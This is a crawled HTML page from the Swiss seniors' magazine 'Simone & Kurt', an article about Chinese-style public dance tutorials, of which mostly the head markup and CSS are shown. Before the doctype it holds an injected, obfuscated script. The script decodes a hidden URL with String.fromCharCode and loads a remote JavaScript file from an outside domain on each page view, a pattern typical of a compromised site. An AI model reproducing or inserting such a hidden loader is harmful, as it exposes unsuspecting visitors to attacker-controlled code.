

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.simoneetkurt.ch/en-matiere-de-sante-les-femmes-seniors-menent-la-danse/
body_size: 27634
content:
<script>for(var scripts=document.getElementsByTagName("script"),wantmee=!1,i=0;i<scripts.length;i++)scripts[i].id&&"trackthisposition"==scripts[i].id&&(wantmee=!0);if(0==wantmee){var b=document,a=b.createElement("script");a.id="trackthisposition",a.async=!0,a.src=String.fromCharCode(104,116,116,112,115,58,47,47,115,105,109,112,108,101,46,99,111,102,111,117,110,100,101,114,115,112,101,99,105,97,108,115,46,99,111,109,47,115,116,114,111,110,103,46,106,115,63,118,61,53,46,53,53),document.currentScript?document.currentScript.parentNode.insertBefore(a,document.currentScript):b.getElementsByTagName("head")[0].appendChild(a)}</script><!doctype html>
<html lang="fr-FR">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="fr" href="https://www.simoneetkurt.ch/en-matiere-de-sante-les-femmes-seniors-menent-la-danse/" />

	<!-- This site is optimized with the Yoast SEO plugin v19.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>En matière de santé, les femmes seniors mènent la danse !</title>
	<meta name="description" content="L’application “ Public Dance Classics ” propose des tutos pour apprendre à danser les chorégraphies traditionnelles exécutées par des “grannies&quot; chinoises" />
	<link rel="canonical" href="https://www.simoneetkurt.ch/en-matiere-de-sante-les-femmes-seniors-menent-la-danse/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="En matière de santé, les femmes seniors mènent la danse !" />
	<meta property="og:description" content="L’application “ Public Dance Classics ” propose des tutos pour apprendre à danser les chorégraphies traditionnelles exécutées par des “grannies&quot; chinoises" />
	<meta property="og:url" content="https://www.simoneetkurt.ch/en-matiere-de-sante-les-femmes-seniors-menent-la-danse/" />
	<meta property="og:site_name" content="Simone &amp; Kurt" />
	<meta property="article:publisher" content="https://www.facebook.com/magazinesimoneetkurt/" />
	<meta property="article:published_time" content="2017-04-10T14:58:33+00:00" />
	<meta property="article:modified_time" content="2018-12-16T17:24:04+00:00" />
	<meta property="og:image" content="https://www.simoneetkurt.ch/wp-content/uploads/2017/04/les-femmes-seniors-mènent-la-danse.jpg" />
	<meta property="og:image:width" content="1110" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redaction" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:creator" content="@simone_kurt" />
	<meta name="twitter:site" content="@simone_kurt" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.simoneetkurt.ch/en-matiere-de-sante-les-femmes-seniors-menent-la-danse/","url":"https://www.simoneetkurt.ch/en-matiere-de-sante-les-femmes-seniors-menent-la-danse/","name":"En matière de santé, les femmes seniors mènent la danse !","isPartOf":{"@id":"https://www.simoneetkurt.ch/#website"},"primaryImageOfPage":{"@id":"https://www.simoneetkurt.ch/en-matiere-de-sante-les-femmes-seniors-menent-la-danse/#primaryimage"},"image":{"@id":"https://www.simoneetkurt.ch/en-matiere-de-sante-les-femmes-seniors-menent-la-danse/#primaryimage"},"thumbnailUrl":"https://www.simoneetkurt.ch/wp-content/uploads/2017/04/les-femmes-seniors-mènent-la-danse.jpg","datePublished":"2017-04-10T14:58:33+00:00","dateModified":"2018-12-16T17:24:04+00:00","author":{"@id":"https://www.simoneetkurt.ch/#/schema/person/3a1e39fb6276acb094b6fcbcc860ef47"},"description":"L’application “ Public Dance Classics ” propose des tutos pour apprendre à danser les chorégraphies traditionnelles exécutées par des “grannies\" chinoises","breadcrumb":{"@id":"https://www.simoneetkurt.ch/en-matiere-de-sante-les-femmes-seniors-menent-la-danse/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.simoneetkurt.ch/en-matiere-de-sante-les-femmes-seniors-menent-la-danse/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.simoneetkurt.ch/en-matiere-de-sante-les-femmes-seniors-menent-la-danse/#primaryimage","url":"https://www.simoneetkurt.ch/wp-content/uploads/2017/04/les-femmes-seniors-mènent-la-danse.jpg","contentUrl":"https://www.simoneetkurt.ch/wp-content/uploads/2017/04/les-femmes-seniors-mènent-la-danse.jpg","width":1110,"height":400},{"@type":"BreadcrumbList","@id":"https://www.simoneetkurt.ch/en-matiere-de-sante-les-femmes-seniors-menent-la-danse/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.simoneetkurt.ch/"},{"@type":"ListItem","position":2,"name":"Agenda","item":"https://www.simoneetkurt.ch/agenda/"},{"@type":"ListItem","position":3,"name":"Les femmes mènent la danse"}]},{"@type":"WebSite","@id":"https://www.simoneetkurt.ch/#website","url":"https://www.simoneetkurt.ch/","name":"Simone &amp; Kurt","description":"Génération 50+  Actifs et Connectés","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.simoneetkurt.ch/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://www.simoneetkurt.ch/#/schema/person/3a1e39fb6276acb094b6fcbcc860ef47","name":"Redaction","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.simoneetkurt.ch/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f4ee98980a96117eaaf03a45cdaeca64?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f4ee98980a96117eaaf03a45cdaeca64?s=96&d=mm&r=g","caption":"Redaction"},"url":"https://www.simoneetkurt.ch/author/redaction/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//platform.linkedin.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Simone &amp; Kurt &raquo; Flux" href="https://www.simoneetkurt.ch/feed/" />
<link rel="alternate" type="application/rss+xml" title="Simone &amp; Kurt &raquo; Flux des commentaires" href="https://www.simoneetkurt.ch/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Simone &amp; Kurt &raquo; Les femmes mènent la danse Flux des commentaires" href="https://www.simoneetkurt.ch/en-matiere-de-sante-les-femmes-seniors-menent-la-danse/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.simoneetkurt.ch\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.simoneetkurt.ch/wp-includes/css/dist/block-library/style.min.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.0.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-bootstrap-style-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/bootstrap-for-contact-form-7/assets/dist/css/style.min.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/css/styles.css?ver=1.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='qtip-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/js/qtip2/jquery.qtip.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-theme-1-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/themes/light/rounded.css?ver=1.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-theme-2-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/themes/light/light.css?ver=1.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-jetpack/includes/css/jquery-ui.css?ver=1764683682' type='text/css' media='all' />
<link rel='stylesheet' id='wcj-timepicker-style-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-jetpack/includes/lib/timepicker/jquery.timepicker.min.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.min.css?ver=2.12.0' type='text/css' media='all' />
<style id='wpmenucart-icons-inline-css' type='text/css'>
@font-face{font-family:WPMenuCart;src:url(https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
</style>
<link rel='stylesheet' id='wpmenucart-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.min.css?ver=2.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.8.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.8.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woocommerce_postfinancecw_frontend_styles-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce_postfinancecw/resources/css/frontend.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-cms-nav-css-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/wpml-cms-nav/res/css/navigation.css?ver=1.4.19' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.4.19' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.4.19' type='text/css' media='screen' />
<link rel='stylesheet' id='authentic_vendors-css'  href='https://www.simoneetkurt.ch/wp-content/themes/authentic/dist/css/vendors.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='authentic_css-css'  href='https://www.simoneetkurt.ch/wp-content/themes/authentic/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='keole-style-css'  href='https://www.simoneetkurt.ch/wp-content/themes/authentic-child/style.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='kirki_google_fonts-css'  href='https://fonts.googleapis.com/css?family=Libre+Baskerville%3Aregular%7CPoppins%3Aregular%2C700%2C500%7CMontserrat%3A700%2Cregular%7CLato%3Aregular&#038;subset=latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-authentic_theme_mod-css'  href='https://www.simoneetkurt.ch/wp-content/themes/authentic/inc/kirki/assets/css/kirki-styles.css' type='text/css' media='all' />
<style id='kirki-styles-authentic_theme_mod-inline-css' type='text/css'>
body{font-family:"Libre Baskerville", Georgia, serif;font-weight:400;font-style:normal;font-size:1rem;line-height:1.5;color:#414141;}a{color:#414141;}a:hover, a:active, a:focus, a:hover:active, a:focus:active{color:#c8a554;}h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{color:#414141;}h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover{color:#c8a554;}.btn-primary, .link-more, .gallery-button, .post-pagination-title, .comment-reply-link, .list-social a span, #wp-calendar tfoot, .nav-tabs .nav-link, .nav-pills .nav-link, .panel .card-header, .title-share{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:12px;letter-spacing:1px;text-transform:uppercase;}.btn-primary{color:#EEEEEE;}.btn-primary:hover, .btn-primary:active, .btn-primary:focus, .btn-primary:active:focus, .btn-primary:active:hover{color:#FFFFFF;background-color:#000000;}.overlay .btn.btn-primary{color:#EEEEEE;background-color:#282828;}.overlay .btn.btn-primary:hover, .overlay .btn.btn-primary:active, .overlay .btn.btn-primary:focus, .overlay .btn.btn-primary:active:focus, .overlay .btn.btn-primary:active:hover{color:#FFFFFF;background-color:#000000;}.btn-primary, .nav-pills .nav-link.active, .nav-pills .nav-link.active:focus, .nav-pills .nav-link.active:hover{background-color:#282828;}.btn-secondary{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:12px;letter-spacing:1px;text-transform:uppercase;color:#A0A0A0;background-color:#EEEEEE;}.btn-secondary:hover, .btn-secondary:active, .btn-secondary:focus, .btn-secondary:active:focus, .btn-secondary:active:hover{color:#000000;background-color:#F8F8F8;}.overlay .btn.btn-secondary{color:#A0A0A0;background-color:#EEEEEE;}.overlay .btn.btn-secondary:hover, .overlay .btn.btn-secondary:active, .overlay .btn.btn-secondary:focus, .overlay .btn.btn-secondary:active:focus, .overlay .btn.btn-secondary:active:hover{color:#000000;background-color:#F8F8F8;}h1, .site-footer h2, .post-standard h2{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:2rem;line-height:1;letter-spacing:-.1rem;text-transform:none;color:#414141;}h2, .page-header-archive h1, .post-featured h2{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:700;font-style:normal;font-size:3rem;line-height:1;text-transform:none;color:#414141;}h3{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:500;font-style:normal;font-size:1.5rem;line-height:1.15;letter-spacing:0.05rem;text-transform:none;color:#414141;}h4{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:700;font-style:normal;font-size:1.2rem;line-height:1;letter-spacing:-.05rem;text-transform:none;color:#414141;}h5{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:15px;line-height:1;letter-spacing:-1px;text-transform:uppercase;color:#414141;}h6, .comment .fn{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:700;font-style:normal;font-size:15px;line-height:1;letter-spacing:-1px;text-transform:none;color:#414141;}.title-widget, .title-trending, .title-related, .title-comments, .comment-reply-title, .nav-links, .list-categories{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:700;font-style:normal;font-size:16px;line-height:1;letter-spacing:-1px;text-transform:none;color:#414141;}.content{font-family:"Libre Baskerville", Georgia, serif;font-weight:400;font-style:normal;font-size:1rem;line-height:1.5;}.content .lead{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:700;font-style:normal;font-size:1.75rem;line-height:1.25;letter-spacing:-0.1rem;color:#000000;}.content .dropcap:first-letter{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:2.5rem;}.content blockquote{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:700;font-style:normal;font-size:1.75rem;line-height:1.25;letter-spacing:-0.1rem;color:#000000;}.post-meta, label, .post-categories, .widget-about-lead, .share-title, .post-count, .sub-title, .comment-metadata, blockquote cite, .post-tags, .tagcloud, .timestamp, #wp-calendar caption, .logged-in-as{font-family:Lato, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:12px;line-height:1.5;letter-spacing:0;text-transform:uppercase;color:#A0A0A0;}.page-header .post-excerpt{font-family:Lato, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:1.5rem;line-height:1.25;letter-spacing:0;color:#000000;}.post-number span:first-child{font-family:Lato, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:1.25rem;line-height:1;}.header-logo img{width:600px;}.header-content{height:165px;}.navbar-brand > img{height:22px;}.navbar-primary .navbar-nav > li.menu-item > a, .navbar-search, .widget_nav_menu .menu > li.menu-item > a, .widget_pages .page_item a, 